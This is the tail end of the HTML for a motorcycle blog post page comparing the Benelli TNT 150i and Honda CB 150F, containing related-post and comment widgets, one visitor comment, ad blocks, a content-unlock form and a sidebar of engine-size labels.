</div>
<script>
            /*<![CDATA[*/  
            if (window.innerWidth >= 768) { document.addEventListener("DOMContentLoaded", function() { var blog = document.getElementById("Blog1"); var shareContainer = document.getElementById("share-container"); if (blog && shareContainer) { var blogRect = blog.getBoundingClientRect(); var shareContainerRect = shareContainer.getBoundingClientRect(); var offsetTop = shareContainerRect.top - blogRect.top; window.addEventListener("scroll", function() { var scrollY = window.scrollY || window.pageYOffset; if (scrollY > offsetTop) { shareContainer.style.position = "fixed"; shareContainer.style.top = "2rem"; shareContainer.style.left = blogRect.left + "px"; } else { shareContainer.style.position = "absolute"; shareContainer.style.top = "0"; shareContainer.style.left = "0"; } }); } }); }
            /*]]>*/
          </script>
<section class='flex column w-fill'>
<div class='flex jc-sb w-fill'>
</div>
<div class='box-author flex g-1 p-1 br-1 mt-1-05'>
<img alt='Bike Info BD' class='br-50 as-baseline' height='50' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUZ0FLj9ciymvBU_v6em8wyINSGTpLVuG1bAj8vhO7AQqiRv6ddOKFJ6ve7Q9EGT-xaqKI4-kleiqRUcrYEByftNfXjNa8ZxxYJOnByX9xsd6FrNDIpohWYESN5JgYqJk/s113/GOG.png' width='50'/>
<div class='as-c flex column'>
<span class='flex ai-c g-025'>
<meta content='https://www.blogger.com/profile/03767510508529799830'/>
<a class='' href='https://www.blogger.com/profile/03767510508529799830' rel='author' title='author profile'>
<span id='authorName'>Bike Info BD</span>
</a>
<svg class='ic-verified' height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path clip-rule='evenodd' d='M9.592 3.2a5.574 5.574 0 0 1-.495.399c-.298.2-.633.338-.985.408c-.153.03-.313.043-.632.068c-.801.064-1.202.096-1.536.214a2.713 2.713 0 0 0-1.655 1.655c-.118.334-.15.735-.214 1.536a5.707 5.707 0 0 1-.068.632c-.07.352-.208.687-.408.985c-.087.13-.191.252-.399.495c-.521.612-.782.918-.935 1.238c-.353.74-.353 1.6 0 2.34c.153.32.414.626.935 1.238c.208.243.312.365.399.495c.2.298.338.633.408.985c.03.153.043.313.068.632c.064.801.096 1.202.214 1.536a2.713 2.713 0 0 0 1.655 1.655c.334.118.735.15 1.536.214c.319.025.479.038.632.068c.352.07.687.209.985.408c.13.087.252.191.495.399c.612.521.918.782 1.238.935c.74.353 1.6.353 2.34 0c.32-.153.626-.414 1.238-.935c.243-.208.365-.312.495-.399c.298-.2.633-.338.985-.408c.153-.03.313-.043.632-.068c.801-.064 1.202-.096 1.536-.214a2.713 2.713 0 0 0 1.655-1.655c.118-.334.15-.735.214-1.536c.025-.319.038-.479.068-.632c.07-.352.209-.687.408-.985c.087-.13.191-.252.399-.495c.521-.612.782-.918.935-1.238c.353-.74.353-1.6 0-2.34c-.153-.32-.414-.626-.935-1.238a5.574 5.574 0 0 1-.399-.495a2.713 2.713 0 0 1-.408-.985a5.72 5.72 0 0 1-.068-.632c-.064-.801-.096-1.202-.214-1.536a2.713 2.713 0 0 0-1.655-1.655c-.334-.118-.735-.15-1.536-.214a5.707 5.707 0 0 1-.632-.068a2.713 2.713 0 0 1-.985-.408a5.73 5.73 0 0 1-.495-.399c-.612-.521-.918-.782-1.238-.935a2.713 2.713 0 0 0-2.34 0c-.32.153-.626.414-1.238.935Zm6.781 6.663a.814.814 0 0 0-1.15-1.15l-4.85 4.85l-1.596-1.595a.814.814 0 0 0-1.15 1.15l2.17 2.17a.814.814 0 0 0 1.15 0l5.427-5.425Z' fill='#0095F6' fill-rule='evenodd'></path></svg>
</span>
<span class='fs-08'>
Bikeinfobd is a Motorcycle Website Which is Provide all Motorcycle company information of the World such as Motorcycle Specifications, Reviews, Top Speed Test Videos, Motorcycle Pictures, Mileage Test information, and Provides All Motorcycle brand information of the Whole World.
</span>
<span class='fs-08' id='authorTotalPost'></span>
</div>
</div>
<div class='related-post mt-2' id='related-post'></div>
<script type='text/javascript'>
              var labelArray = ["Benelli TNT 150i vs. Honda CB 150F",
              "Comparison",
              ];
              var relatedPostConfig = {
                homePage: "/",
                widgetTitle: "",
                numPosts: 4,
                summaryLength: 70,
                titleLength: "auto",
                thumbnailSize: 240,
                noImage: "//3.bp.blogspot.com/-aR5w9KXuWGU/XhSDNRAVuhI/AAAAAAAAHG8/dLxcaZxSgh0v85JG0mWRMQyEwqMgpL1_gCLcBGAsYHQ/s320-rw/no-image.jpg",
                containerId: "related-post",
                newTabLink: true,
                moreText: "",
                widgetStyle: 2,
                callBack: function() {}
              };
            </script>
<script type='text/javascript'>
              //<![CDATA[
              var randomRelatedIndex, showRelatedPost; (function (n, m, k) { var d = { widgetTitle: "<span>Related Posts:</span>", widgetStyle: 1, homePage: "/", numPosts: 7, summaryLength: 370, titleLength: "auto", thumbnailSize: 240, noImage: "//3.bp.blogspot.com/-aR5w9KXuWGU/XhSDNRAVuhI/AAAAAAAAHG8/dLxcaZxSgh0v85JG0mWRMQyEwqMgpL1_gCLcBGAsYHQ/s320-rw/no-image.jpg", containerId: "related-post", newTabLink: false, callBack: function () {} }; for (var f in relatedPostConfig) { d[f] = (relatedPostConfig[f] == "undefined") ? d[f] : relatedPostConfig[f] } var j = function (a) { var b = m.createElement("script"); b.type = "text/javascript"; b.src = a; k.appendChild(b) }, o = function (b, a) { return Math.floor(Math.random() * (a - b + 1)) + b }, l = function (a) { var p = a.length, c, b; if (p === 0) { return false } while (--p) { c = Math.floor(Math.random() * (p + 1)); b = a[p]; a[p] = a[c]; a[c] = b } return a }, e = (typeof labelArray == "object" && labelArray.length > 0) ? "/-/" + l(labelArray)[0] : "", h = function (b) { var c = b.feed.openSearch$totalResults.$t - d.numPosts, a = o(1, (c > 0 ? c : 1)); j(d.homePage.replace(/\/$/, "") + "/feeds/posts/summary" + e + "?alt=json-in-script&orderby=updated&start-index=" + a + "&max-results=" + d.numPosts + "&callback=showRelatedPost") }, g = function (z) { var s = document.getElementById(d.containerId), x = l(z.feed.entry), A = d.widgetStyle, c = d.widgetTitle + '<div class="subtitle mb-1"><span>Related Post</span></div><div class="cont">', b = d.newTabLink ? ' target=""' : "", y = '<span style="display:block;clear:both;"></span>', v, t, w, r, u, commentsCount; if (!s) { return } for (var q = 0; q < d.numPosts; q++) { if (q == x.length) { break; } var labels = x[q].category; var hasChapterLabel = false; for (var labelIndex = 0; labelIndex < labels.length; labelIndex++) { if (labels[labelIndex].term.toLowerCase() === 'chapter') { hasChapterLabel = true; break; } } if (hasChapterLabel) { continue; } var commentsCount = x[q].thr$total ? x[q].thr$total.$t || '0' : '0'; var labels = x[q].category; var labelHTML = '<div class="post-labels mie-03 fs-08 flex g-025">'; for (var labelIndex = 0; labelIndex < labels.length; labelIndex++) { labelHTML += '<span class="post-label">' + labels[labelIndex].term + '</span>'; } labelHTML += '</div>'; t = x[q].title.$t; w = (d.titleLength !== "auto" && d.titleLength < t.length) ? t.substring(0, d.titleLength) + "…" : t; r = ("media$thumbnail" in x[q] && d.thumbnailSize !== false) ? x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/, "/s" + d.thumbnailSize + "-rw") : d.noImage; u = ("summary" in x[q] && d.summaryLength > 0) ? x[q].summary.$t.replace(/<br ?\/?>/g, " ").replace(/<.*?>/g, "").replace(/[<>]/g, "").substring(0, d.summaryLength) + "…" : ""; var postDate = new Date(x[q].published.$t); var formattedDate = postDate.toISOString(); for (var p = 0, a = x[q].link.length; p < a; p++) { v = (x[q].link[p].rel == "alternate") ? x[q].link[p].href : "#" } if (A == 2) { c += '<div class="items list card">' + '<div class="post-img relative">' + '<a title="' + t + '" href="' + v + '">' + '<img alt="' + t + '" class="img-thumb" src="' + r + '" width="' + d.thumbnailSize + '" height="' + d.thumbnailSize + '"/>' + '</a>' + '</div>' + '<div class="info block">' + '<div class="titlendesc">' + '<div class="flex ai-c pb-05">' + labelHTML + '</div>' + '<a class="post-title fw-700 max-line-1" title="' + t + '" href="' + v + '"' + b + ">" + w + '</a>' + '<span class="post-summary max-line-1 related-post-item-summary-text max-line-1">' + u + '</span>' + '</div>' + '<div class="meta flex g-05 fs-08">' + '<time class="publish-date timeago" data-publish="' + formattedDate + '" title="' + formattedDate + '"></time>' + (commentsCount !== '0' ? '<span class="comment-info fs-08 yzg"><svg height="14" viewBox="0 0 24 24" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2S2 6.477 2 12c0 1.821.487 3.53 1.338 5L2.5 21.5l4.5-.838A9.955 9.955 0 0 0 12 22Z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>' + commentsCount + '</span>' : '') + '</div>' + '</div>' + '</div>'; } } s.innerHTML = c += "</div>" + y; if (timeAgo) { var timeAgoContainers = document.querySelectorAll('.timeago'); timeAgoContainers.forEach(function (timeAgoContainer) { var postDateISO8601 = timeAgoContainer.getAttribute('title'); timeAgoContainer.textContent = timeAgo(postDateISO8601); }); } else { var dateContainers = document.querySelectorAll('.timeago'); dateContainers.forEach(function (dateContainer) { var postDateISO8601 = dateContainer.getAttribute('title'); var formattedDate = formatDate(postDateISO8601); dateContainer.textContent = formattedDate; }); } function formatDate(dateString) { var options = { day: 'numeric', month: 'short' }; var lang = document.documentElement.lang || 'en-US'; return new Date(dateString).toLocaleDateString(lang, options); } d.callBack() }; randomRelatedIndex = h; showRelatedPost = g; j(d.homePage.replace(/\/$/, "") + "/feeds/posts/summary" + e + "?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex") })(window, document, document.getElementsByTagName("head")[0]);
              //]]>
            </script>
<span class='bottom-comment pointer flex relative btn-secondary g-05 ai-c mt-2 w-fill jc-c py-1' onclick='openAllCommentsModal()'>
<svg height='14' viewBox='0 0 24 24' width='14' xmlns='http://www.w3.org/2000/svg'><path d='M17 3.338A9.954 9.954 0 0 0 12 2C6.477 2 2 6.477 2 12c0 1.6.376 3.112 1.043 4.453c.178.356.237.763.134 1.148l-.595 2.226a1.3 1.3 0 0 0 1.591 1.591l2.226-.595a1.634 1.634 0 0 1 1.149.133A9.958 9.958 0 0 0 12 22c5.523 0 10-4.477 10-10c0-1.821-.487-3.53-1.338-5' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
1 comment
</span>
<div class='modal' id='acOpen'>
<div class='modal-content flex column shadow'>
<svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,309.3C60,299,120,277,180,234.7C240,192,300,128,360,90.7C420,53,480,43,540,53.3C600,64,660,96,720,112C780,128,840,128,900,106.7C960,85,1020,43,1080,32C1140,21,1200,43,1260,48C1320,53,1380,43,1410,37.3L1440,32L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg><svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,293.3C60,267,120,213,180,197.3C240,181,300,203,360,208C420,213,480,203,540,176C600,149,660,107,720,90.7C780,75,840,85,900,117.3C960,149,1020,203,1080,240C1140,277,1200,299,1260,266.7C1320,235,1380,149,1410,106.7L1440,64L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg>
<div class='close flex g-05 ai-c' id='acClose'><span class='fs-09'>close</span>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path clip-rule='evenodd' d='M12 22c-4.714 0-7.071 0-8.536-1.465C2 19.072 2 16.714 2 12s0-7.071 1.464-8.536C4.93 2 7.286 2 12 2c4.714 0 7.071 0 8.535 1.464C22 4.93 22 7.286 22 12c0 4.714 0 7.071-1.465 8.535C19.072 22 16.714 22 12 22ZM8.97 8.97a.75.75 0 0 1 1.06 0L12 10.94l1.97-1.97a.75.75 0 0 1 1.06 1.06L13.06 12l1.97 1.97a.75.75 0 1 1-1.06 1.06L12 13.06l-1.97 1.97a.75.75 0 1 1-1.06-1.06L10.94 12l-1.97-1.97a.75.75 0 0 1 0-1.06Z' fill='currentColor' fill-rule='evenodd'></path></svg>
</div>
<section class='comments comments-threaded' data-embed='true' data-num-comments='1' id='comments'>
<div class='flex jc-sb'>
<strong class='comments-title subtitle'>
1 comment
</strong>
<div class='sort-buttons'>
<span class='sort-button pointer' data-sort='newest' style='display: none;'>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><g fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><path d='M16 18V6m0 0l4 4.125M16 6l-4 4.125' opacity='.5'></path><path d='M8 6v12m0 0l4-4.125M8 18l-4-4.125'></path></g></svg>
</span>
<span class='sort-button pointer' data-sort='oldest'>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><g transform='rotate(180 12 12)'><g fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><path d='M16 18V6m0 0l4 4.125M16 6l-4 4.125' opacity='.5'></path><path d='M8 6v12m0 0l4-4.125M8 18l-4-4.125'></path></g></g></svg>
</span>
</div>
</div>
<div class='comments-content'>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5946452503107353256"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12838554908001095407" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.bikeinfobd.com/2020/01/Benelli-TNT-150i-vs-Honda-CB-150F.html?showComment=1636347908752#c5946452503107353256">November 8, 2021 at 11:05&#8239;AM</a></span></div><p class="comment-content">Suzuki GD 110 vs Honda CD 70 Videos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5946452503107353256">Reply</a><span class="item-control blog-admin blog-admin pid-379227953"><a target="_self" href="https://www.blogger.com/comment/delete/7010166599496783927/5946452503107353256">Delete</a></span></span></div><div class="comment-replies"><div id="c5946452503107353256-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5946452503107353256-ra" class="thread-chrome thread-expanded"><div></div><div id="c5946452503107353256-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5946452503107353256">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5946452503107353256-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="5518517630246593090"><a target="_self">Load more...</a></div></div>
</div>
</div>
<div class='comment-footer'>
<div class='comment-form'>
<a name='comment-form' title='Post a Comment'></a>
<a href='https://www.blogger.com/comment/frame/7010166599496783927?po=5518517630246593090&hl=en&saa=85391&origin=https://www.bikeinfobd.com' id='comment-editor-src' title='Post a Comment'></a>
<div class='blogger-iframe-colorize blogger-comment-from-post' data-src='https://www.blogger.com/comment/frame/7010166599496783927?po=5518517630246593090&hl=en&saa=85391&origin=https://www.bikeinfobd.com&skin=contempo' id='comment-editor' name='comment-editor' title='Blogger comment'><i class='p-1 relative flex'>Please Scroll down page first to show Comment Box</i></div>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
                /*<![CDATA[*/
                  // wendycode.com lazy comment
                  let commentLazy=!1;window.addEventListener("scroll",()=>{(0!=document.documentElement.scrollTop&&!1===commentLazy||0!=document.body.scrollTop&&!1===commentLazy)&&(function(){var t=document.createElement("script");t.src="https://www.blogger.com/static/v1/jsbin/3988816102-comment_from_post_iframe.js",document.body.appendChild(t),t.addEventListener("load",function(){BLOG_CMT_createIframe("https://www.blogger.com/rpc_relay.html")});var e=document.getElementById("comment-editor"),c=document.createElement("iframe");c.setAttribute("data-src",e.getAttribute("data-src")),c.src=e.getAttribute("data-src"),c.className=e.className,c.id=e.id,c.name=e.getAttribute("name"),c.title=e.getAttribute("title"),setTimeout(function(){e.parentNode.replaceChild(c,e)},1e3)}(),commentLazy=!0)},!0);
                /*]]>*/
              </script>
</div>
</div>
</section>
</div>
</div>
</section>
<div class='blog-pager flex wrap jc-c g-1 py-05 w-full mb-1' id='blog-pager'>
<a class='blog-pager-newer-link flex-1 flex column' href='https://www.bikeinfobd.com/2020/01/suzuki-gs-150-vs-honda-cg-125.html' id='Blog1_blog-pager-newer-link' title='Newer Posts'>
<div class='fs-08 flex ai-c btn-primary mb-025'><svg height='18' style='margin-left:-10px;' viewBox='0 0 24 24' width='18' xmlns='http://www.w3.org/2000/svg'><path d='m15 6l-6 6l6 6' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg>
Newer Posts</div>
</a>
<a class='blog-pager-older-link flex-1' href='https://www.bikeinfobd.com/2019/12/road-prince-rp-110-vs-road-prince-Bullet-70.html' id='Blog1_blog-pager-older-link' title='Older Posts'>
<div class='fs-08 flex ai-c btn-primary mb-025'>Older Posts
<svg height='18' style='margin-right:-10px;' viewBox='0 0 24 24' width='18' xmlns='http://www.w3.org/2000/svg'><path d='m9 6l6 6l-6 6' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg></div>
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML27'>
<div id='readMoreModal' style='display: none;'>
<div id='readMoreModal-content'>
<div id='lockedForm'>
<div class='subtitle'>Unlock</div>
<form onsubmit='checkCredentials(event)'>
<label for='email'>Email:</label>
<input autocomplete='username' class='py-05 px-1 br-05 border-soft-line my-05 mb-1' id='email' name='email' required='required' type='email'/>
<label for='pin'>PIN (6):</label>
<input autocomplete='current-password' class='py-05 px-1 br-05 border-soft-line my-05 mb-1' id='pin' name='pin' pattern='\d{6}' required='required' title='PIN harus terdiri dari 6 angka' type='password'/>
<div class='flex g-1 ai-c'>
<button class='btn-primary' type='submit'>Submit</button>
<span class='link fs-08' onclick='openCheckoutModal()'> Req PIN</span>
</div>
</form>
<p class='fs-08'></p>
</div>
<div class='mt-2 flex g-05 ai-c border-soft-line fit-content br-05 p-025 bg-soft-red float-right' id='rm-close'>
<svg height='18' viewBox='0 0 24 24' width='18' xmlns='http://www.w3.org/2000/svg'><g fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'><path d='M12 8v4l2.5 2.5' stroke-linejoin='round'></path><path d='M7 3.338A9.954 9.954 0 0 1 12 2c5.523 0 10 4.477 10 10s-4.477 10-10 10S2 17.523 2 12c0-1.821.487-3.53 1.338-5'></path></g></svg>
<span id='readMoreTimer'></span>
<button id='closeModalBtn' style='display: none;'>Close</button>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML97'>
<div id='kodeIklanAtas'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665372733258318" crossorigin="anonymous"></script>
<!-- Bike Info BD Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3665372733258318"
     data-ad-slot="7588356929"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<script> /*<![CDATA[*/ var iklanAtas = document.getElementById('iklanAtas'); var kodeIklanAtas = document.getElementById('kodeIklanAtas'); iklanAtas.appendChild(kodeIklanAtas); /*]]>*/ </script>
</div><div class='widget HTML' data-version='2' id='HTML95'>
<div id='kodeIklanTengah' style='display: none;'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665372733258318" crossorigin="anonymous"></script>
<!-- Bike Info BD Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3665372733258318"
     data-ad-slot="7588356929"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML98'>
<div id='kodeIklanBawah'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665372733258318" crossorigin="anonymous"></script>
<!-- Bike Info BD Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3665372733258318"
     data-ad-slot="7588356929"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<script> /*<![CDATA[*/ var iklanBawah = document.getElementById('iklanBawah'); var kodeIklanBawah = document.getElementById('kodeIklanBawah'); iklanBawah.appendChild(kodeIklanBawah); /*]]>*/ </script>
</div></div>
</main>
<aside class='flex column g-1 mt-1'>
<div class='sidebar section' id='sidebar-post'><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665372733258318" crossorigin="anonymous"></script>
<!-- Bike Info BD Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3665372733258318"
     data-ad-slot="7588356929"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Label' data-version='2' id='Label22'>
<style>
            #Label22-w ~ :is(ul,div) {
              max-height: 0; overflow: hidden; transition: max-height .2s; display: none;
            } 
            #Label22-w:checked ~ :is(ul,div) {
              max-height: 100%; transition: max-height .2s; display: contents;
            }
            .cp {margin: .5rem 0 .5rem .5rem!important; cursor: pointer;}
            .cp:checked {margin: .5rem 0 .5rem .5rem!important; cursor: pointer;}
          </style>
<div class='subtitle'>Labels</div>
<div class='widget-content yz-list-label'>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/1000cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
1000cc</a>
<span class='label-count' dir='ltr'>11</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/100cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
100cc</a>
<span class='label-count' dir='ltr'>11</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/1100cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
1100cc</a>
<span class='label-count' dir='ltr'>6</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/110cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
110cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/115cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
115cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/1200cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
1200cc</a>
<span class='label-count' dir='ltr'>2</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/125cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
125cc</a>
<span class='label-count' dir='ltr'>9</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/1300cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
1300cc</a>
<span class='label-count' dir='ltr'>6</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/135cc?&max-results=8'>
